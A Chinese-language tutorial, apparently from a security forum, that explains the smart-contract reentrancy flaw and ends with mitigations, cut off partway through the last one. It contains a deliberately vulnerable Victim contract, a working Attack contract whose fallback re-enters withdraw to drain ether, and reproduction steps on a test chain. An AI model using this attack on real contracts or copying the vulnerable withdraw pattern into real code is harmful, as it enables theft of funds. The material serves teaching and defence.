智能合约Re-Entrancy重⼊漏洞分析与复现
区块链安全
智能合约Re-Entrancy重⼊漏洞分析与复现
智能合约Re-Entrancy重⼊漏洞 =================== 原理分析 ---- 外部恶意合约回调了受攻击合约上的一个函数,并在受攻击合约上的任意位置“重新进入”代码执行。因为原合约的程序员可能没有预料到合约代码可以被”重入“,因此合约会出现不可预知的行为。在 gas 足够的情况下,合约之间甚至可以相互循环调用,直至达到 gas 的上限,但是如果循环中有转账之类的操作,就会导致严重的后果。 ```solidity function withdraw(uint _amount) public { require(balances[msg.sender] >= _amount) msg.sender.call.value(_amount)(); balances[msg.sender] -= _amount; } ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-1c1c5bc20c9e577e5066f67ec8aa32fce36cf1fa.png) 其中,`fallback`函数是关键 ### fallback函数 当我们调用某个智能合约时,如果指定的函数找不到,或者根本就没指定调用哪个函数(如向合约发送 ether)时,`fallback` 函数就会被调用。 向合约发送 send、transfer、call 消息时候都会调用 `fallback` 函数,不同的是 send 和 transfer 有 2300 gas 的限制,也就是传递给 `fallback` 的只有 2300 gas,这个 gas 只能用于记录日志,因为其他操作都将超过 2300 gas。但 call 则会把剩余的所有 gas 都给 `fallback` 函数,这有可能导致循环调用。 而`fallback`函数是可以被重写的 如果构造一个 `fallback` 函数,函数里面也调用对方的 `withdraw` 函数的话,那将会产生一个循环调用转账功能,存在漏洞的合约会不断向攻击者合约转账,终止循环结束(以太坊 gas 有上限) 漏洞demo ------ ```solidity pragma solidity ^0.6.10; contract Victim { mapping(address => uint) public balances; address public owner; //构造函数,设定合约所有者 constructor() public { owner = msg.sender; } //接收资金转入 function deposit() public payable { balances[msg.sender] += msg.value; } //提款 function withdraw(uint _amount) public { require(balances[msg.sender] >= _amount); msg.sender.call{value: _amount}(""); balances[msg.sender] -= _amount; } //查询余额 function getBalance() public view returns(uint) { return address(this).balance; } } ``` 攻击合约 ---- ```solidity contract Attack { Victim public victim; //设定受害者合约地址 constructor(address _victimAddress) public { victim = Victim(_victimAddress); } //重写fallback fallback() external payable { if(address(victim).balance >= 1 ether){ victim.withdraw(1 ether); } } //攻击,调用受害者的withdraw函数 function attack() external payable { require(msg.value >= 1 ether); victim.deposit{value: 1 ether}(); victim.withdraw(1 ether); } //查询余额 function getBalance() public view returns(uint) { return address(this).balance; } } ``` 复现过程 ---- ### 虚拟机中 - 分别为受害者和攻击者创建一个合约 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-b9a799842084aa472cd4827bf2f754df6192a358.png) - 用deposit函数为受害者设定一定余额 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-b62bd8144bee20ca727b06b126bf036b770d49fd.png) - 检查受害者余额 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-4b75e3316698c508e526473fecb580426e17efef.png) - 进行攻击 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-bb0c62dc872ff3abc1876b877f97c6e7d0a4f722.png) - 检查攻击者和受害者的余额 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-84e64de88ce9945ea3f0d6fe22786a5cf6ec8a5a.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-22985519d8375e42c044f41d1550721739023cad.png) ### 测试链上 - 部署受害者合约 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-855602cf76b48310ae013e42d95ffb514d8b5b2b.png) - 部署攻击者合约 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-09f53446dacd8eaa5f0427ac7889c182de58df9e.png) - 为受害者合约打入2eth [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-50764a5a252508fab382cbc36c9e379417c8fa46.png) - 攻击 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-e950ced242189cd7c95186bca12ae12a13668ffa.png) - 结果 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-cdea3b0137c53efe6f0db9363bff6e5744236147.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-5f04c4c1fad584e388c320675b70f3c01c826ff7.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-b4100745f7d3f71cde1d7bd112b84d97ba73810a.png) ### 重入次数 由于gas的限制,重入次数是有一定限制的 调整参数,实验出最高重入次数 可以在区块链浏览器上查询到重入的次数 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-798b6d9aec2bb4983848dd9f5445e9c5f18e69c3.png) 大约是9次 注意,一旦 out of gas 就会攻击失败。 规避建议 ---- ### 方法一 总是用 `send()`或`transfer()` 来发送 ether,而不是用 `call.value()`。因为transfer和send函数的gas仅有2300,这点gas仅够捕获一个event,所以将无法进行可重入攻击。 ### 方法二 确保在执行外部调用之前已经更新了所有的内部状态,这一模式被称为:Checks-Effects-Interactions(“检查-生效-交互”) 第一步,大多数函数会先做一些检查工作(例如谁调用了函数,参数是否在取值范围之内,它们是否发送了足够的以太币Ether ,用户是否具有token等等)。这些检查工作应该首先被完成。 第二步,如果所有检查都通过了,接下来进行更改合约状态变量的操作。 第三步,与其它合约的交互应该是任何函数的最后一步。 ```solidity require(balances[msg.sender] > amount); //检查 require(this.balance > amount); //检查 balances[msg.sender] -= amount; // 生效 to.call.value(amount)(); // 交互 ``` ### 方法三 1. 使用互斥锁:添加一个在代码执行过程中锁定合约的状态变量,可防止重入调用 